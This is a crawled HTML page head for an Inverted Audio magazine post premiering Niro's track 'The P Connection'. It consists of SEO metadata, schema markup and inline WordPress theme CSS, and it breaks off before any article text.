

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inverted-audio.com/premiere-niro-the-p-connection/
body_size: 23521
content:
<!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="Keywords" content="IA, inverted-audio, inverted, audio, music, electronic, music, online, magazine" />
<meta name="Author" content="Inverted Audio" />
<meta name="google-site-verification" content="707d-81Lbv3JQJuJfDwg7JKnRayHiBL-SvEIDEeyHhY" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Premiere: Niro - The P Connection - Inverted Audio</title><link rel="stylesheet" href="https://inverted-audio.com/wp-content/cache/min/1/e07bf67f27329df04edd2d02fd255f1e.css" media="all" data-minify="1" />
	<meta name="description" content="Italian producer Niro Perrone has been making all the right noises. Having launched his own PADS imprint last year, a variety of diverse admirers have" />
	<link rel="canonical" href="https://inverted-audio.com/premiere-niro-the-p-connection/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Premiere: Niro - The P Connection - Inverted Audio" />
	<meta property="og:description" content="Italian producer Niro Perrone has been making all the right noises. Having launched his own PADS imprint last year, a variety of diverse admirers have" />
	<meta property="og:url" content="https://inverted-audio.com/premiere-niro-the-p-connection/" />
	<meta property="og:site_name" content="Inverted Audio" />
	<meta property="article:publisher" content="https://www.facebook.com/InvertedAudio" />
	<meta property="article:published_time" content="2017-03-20T10:56:18+00:00" />
	<meta property="og:image" content="https://inverted-audio.com/wp-content/uploads/2017/03/BOARDS.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Simon Whight" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@fourfoursound" />
	<meta name="twitter:site" content="@InvertedAudio" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Simon Whight" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://inverted-audio.com/premiere-niro-the-p-connection/#article","isPartOf":{"@id":"https://inverted-audio.com/premiere-niro-the-p-connection/"},"author":{"name":"Simon Whight","@id":"https://inverted-audio.com/#/schema/person/2b5ec1a5d0c72fe855b3ce7ec040ec37"},"headline":"Premiere: Niro &#8211; The P Connection","datePublished":"2017-03-20T10:56:18+00:00","mainEntityOfPage":{"@id":"https://inverted-audio.com/premiere-niro-the-p-connection/"},"wordCount":236,"publisher":{"@id":"https://inverted-audio.com/#organization"},"image":{"@id":"https://inverted-audio.com/premiere-niro-the-p-connection/#primaryimage"},"thumbnailUrl":"https://inverted-audio.com/wp-content/uploads/2017/03/BOARDS.jpg","articleSection":["Premiere"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://inverted-audio.com/premiere-niro-the-p-connection/","url":"https://inverted-audio.com/premiere-niro-the-p-connection/","name":"Premiere: Niro - The P Connection - Inverted Audio","isPartOf":{"@id":"https://inverted-audio.com/#website"},"primaryImageOfPage":{"@id":"https://inverted-audio.com/premiere-niro-the-p-connection/#primaryimage"},"image":{"@id":"https://inverted-audio.com/premiere-niro-the-p-connection/#primaryimage"},"thumbnailUrl":"https://inverted-audio.com/wp-content/uploads/2017/03/BOARDS.jpg","datePublished":"2017-03-20T10:56:18+00:00","description":"Italian producer Niro Perrone has been making all the right noises. Having launched his own PADS imprint last year, a variety of diverse admirers have","breadcrumb":{"@id":"https://inverted-audio.com/premiere-niro-the-p-connection/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://inverted-audio.com/premiere-niro-the-p-connection/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/premiere-niro-the-p-connection/#primaryimage","url":"https://inverted-audio.com/wp-content/uploads/2017/03/BOARDS.jpg","contentUrl":"https://inverted-audio.com/wp-content/uploads/2017/03/BOARDS.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://inverted-audio.com/premiere-niro-the-p-connection/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://inverted-audio.com/"},{"@type":"ListItem","position":2,"name":"Premiere: Niro &#8211; The P Connection"}]},{"@type":"WebSite","@id":"https://inverted-audio.com/#website","url":"https://inverted-audio.com/","name":"Inverted Audio","description":"Electronic Music Magazine","publisher":{"@id":"https://inverted-audio.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inverted-audio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://inverted-audio.com/#organization","name":"INVERTED AUDIO","url":"https://inverted-audio.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/logo/image/","url":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","contentUrl":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","width":281,"height":106,"caption":"INVERTED AUDIO"},"image":{"@id":"https://inverted-audio.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/InvertedAudio","https://x.com/InvertedAudio","https://www.instagram.com/invertedaudio/","https://www.youtube.com/user/InvertedAudioUK","https://soundcloud.com/inverted-audio"]},{"@type":"Person","@id":"https://inverted-audio.com/#/schema/person/2b5ec1a5d0c72fe855b3ce7ec040ec37","name":"Simon Whight","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/204d6f2630669e2ec950eda3149bbe9e5ad3b7b2cdd735ee440f2955caa1fbd2?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/204d6f2630669e2ec950eda3149bbe9e5ad3b7b2cdd735ee440f2955caa1fbd2?s=96&d=blank&r=g","caption":"Simon Whight"},"description":"A contributor to a variety of respected online publications, Simon joined the Inverted Audio ranks early in 2013. Bred on mother rave and nourished by the original strains of US house, he is someone who has lived through the first time deep house faced a backlash, the rise and fall of progressive house, and the multiple swings of fashion towards minimal, tech house, bass and beyond. As such, genres are not an important factor in critical appraisal, just good music that can stand on its own two feet. Be it uptempo or downtempo, alien or organic, everything is valid. Emotionless techno, needlessly abstract noise, derivative house and self indulgent muso-ism can all check their feet at the door. Bad taste in hats.","sameAs":["https://ko-fi.com/A112KJU","fourfoursound","https://x.com/fourfoursound","fourfourfun"],"url":"https://inverted-audio.com/author/simon-whight/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Feed" href="https://inverted-audio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Comments Feed" href="https://inverted-audio.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://inverted-audio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finverted-audio.com%2Fpremiere-niro-the-p-connection%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://inverted-audio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finverted-audio.com%2Fpremiere-niro-the-p-connection%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>


<link rel='stylesheet' id='prim-font-enqueue-css' href='https://fonts.googleapis.com/css?family=Barlow:200i,300,400,400i,500,700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />

<style id='prim-style-inline-css' type='text/css'>

	.custom-logo-link img {
		max-width: 50%;
	}
/* Body BG color */

	body {
		color: #ffffff;
		background: #000000;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.title,
	.site-title,
	.footer-newsletter .mc_custom_border_hdr,
	.footer-newsletter #mc_subheader,
	.single-navigation-wrapper .post-nav-title {
		color: #ffffff;
	}

	.front-cta h1,
	.front-cta h2,
	.front-cta h3,
	.front-cta h4,
	.front-cta h5,
	.front-cta h6,
	.front-slider h1,
	.front-slider h2,
	.front-slider h3,
	.front-slider h4,
	.front-slider h5,
	.front-slider h6,
	body:not(.search) #post-load article.sticky h1,
	body:not(.search) #post-load article.sticky h2,
	body:not(.search) #post-load article.sticky h3,
	body:not(.search) #post-load article.sticky h4,
	body:not(.search) #post-load article.sticky h5,
	body:not(.search) #post-load article.sticky h6,
	.front-archive article.sticky h1,
	.front-archive article.sticky h2,
	.front-archive article.sticky h3,
	.front-archive article.sticky h4,
	.front-archive article.sticky h5,
	.front-archive article.sticky h6 {
		color: #ffffff;
	}

	hr {
		background-color: rgba(255,255,255,0.1);
	}

	pre {
		border-color: rgba(255,255,255,0.2);
	}

	abbr, acronym {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	mark, ins {
		background: rgba(255,255,255,0.1);
	}

	.main-navigation .current-page-item > a,
	.main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-nav-align-hamburger .main-navigation .current-page-item > a,
	.main-nav-align-hamburger .main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	#post-load .entry-meta,
	.front-archive .entry-meta,
	.search-post-text-img .entry-meta,
	.posts-navigation a,
	p.instagram-username a,
	.footer-site-copyright,
	.entry-content-wrapper .entry-footer,
	.comment-metadata a,
	.logged-in-as,
	.comment-notes {
		color: rgba(255,255,255,0.7);
	}

	body:not(.search) .sticky .cat-links {
		color: #ffffff;
	}

	body:not(.search) #post-load .sticky .entry-meta,
	.front-archive .sticky .entry-meta,
	.front-slider-two .cat-links,
	.front-slider-float .cat-links {
		color: rgba(255,255,255,0.7);
	}

	.cat-links {
		color: #ffffff;
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	input::-webkit-input-placeholder,
	textarea::-webkit-input-placeholder {
		color: #ffffff;
	}

	input:-moz-placeholder,
	textarea:-moz-placeholder {
		color: #ffffff;
	}

	input::-moz-placeholder,
	textarea::-moz-placeholder {
		color: #ffffff;
	}

	@media screen and (min-width: 1200px) {

		a:hover,
		a:focus,
		a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) .sticky a:hover,
		body:not(.search) .sticky a:focus,
		body:not(.search) .sticky a:active,
		.front-slider-wrapper a:hover,
		.front-slider-wrapper a:focus,
		.front-slider-wrapper a:active {
			color: rgba(255,255,255,0.7);
		}

		#post-load .entry-meta a:hover,
		#post-load .entry-meta a:focus,
		#post-load .entry-meta a:active,
		.front-archive .entry-meta a:hover,
		.front-archive .entry-meta a:focus,
		.front-archive .entry-meta a:active,
		.posts-navigation a:hover,
		.posts-navigation a:focus,
		.posts-navigation a:active,
		p.instagram-username a:hover,
		p.instagram-username a:focus,
		p.instagram-username a:active,
		.footer-site-copyright a:hover,
		.footer-site-copyright a:focus,
		.footer-site-copyright a:active,
		.entry-content-wrapper .entry-footer a:hover,
		.entry-content-wrapper .entry-footer a:focus,
		.entry-content-wrapper .entry-footer a:active,
		.search-post-text-img .entry-meta:hover,
		.search-post-text-img .entry-meta:focus,
		.search-post-text-img .entry-meta:active,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.comment-metadata a:active,
		.single-navigation-wrapper a:hover,
		.single-navigation-wrapper a:focus,
		.single-navigation-wrapper a:active {
			color: #ffffff;
		}

		.cat-links a:hover,
		.cat-links a:focus,
		.cat-links a:active,
		#post-load .entry-meta .cat-links a:hover,
		#post-load .entry-meta .cat-links a:focus,
		#post-load .entry-meta .cat-links a:active,
		.front-archive .entry-meta .cat-links a:hover,
		.front-archive .entry-meta .cat-links a:focus,
		.front-archive .entry-meta .cat-links a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) #post-load .sticky .entry-meta a:hover,
		body:not(.search) #post-load .sticky .entry-meta a:focus,
		body:not(.search) #post-load .sticky .entry-meta a:active,
		.front-archive .sticky .entry-meta a:hover,
		.front-archive .sticky .entry-meta a:focus,
		.front-archive .sticky .entry-meta a:active,
		.front-slider-two .cat-links a:hover,
		.front-slider-two .cat-links a:focus,
		.front-slider-two .cat-links a:active,
		.front-slider-float .cat-links a:hover,
		.front-slider-float .cat-links a:focus,
		.front-slider-float .cat-links a:active {
			color: #ffffff;
		}

		.entry-content .readmore:hover,
		.entry-content .readmore:focus,
		.entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
		}

		.single-navigation-wrapper a:hover .post-nav-title {
			border-bottom-color: #ffffff;
		}

		.sticky .entry-content .readmore:hover,
		.sticky .entry-content .readmore:focus,
		.sticky .entry-content .readmore:active,
		.front-slider .entry-content .readmore:hover,
		.front-slider .entry-content .readmore:focus,
		.front-slider .entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
			color: #ffffff;
		}

		.main-navigation a:hover,
		.social-wrapper .jetpack-social-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		.main-nav-align-hamburger .main-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		h1 a:hover,
		h2 a:hover,
		h3 a:hover,
		h4 a:hover,
		h5 a:hover,
		h6 a:hover,
		.title a:hover,
		.site-title a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-cta h1 a:hover,
		.front-cta h2 a:hover,
		.front-cta h3 a:hover,
		.front-cta h4 a:hover,
		.front-cta h5 a:hover,
		.front-cta h6 a:hover,
		.front-slider h1 a:hover,
		.front-slider h2 a:hover,
		.front-slider h3 a:hover,
		.front-slider h4 a:hover,
		.front-slider h5 a:hover,
		.front-slider h6 a:hover,
		body:not(.search) #post-load article.sticky h1 a:hover,
		body:not(.search) #post-load article.sticky h2 a:hover,
		body:not(.search) #post-load article.sticky h3 a:hover,
		body:not(.search) #post-load article.sticky h4 a:hover,
		body:not(.search) #post-load article.sticky h5 a:hover,
		body:not(.search) #post-load article.sticky h6 a:hover,
		.front-archive article.sticky h1 a:hover,
		.front-archive article.sticky h2 a:hover,
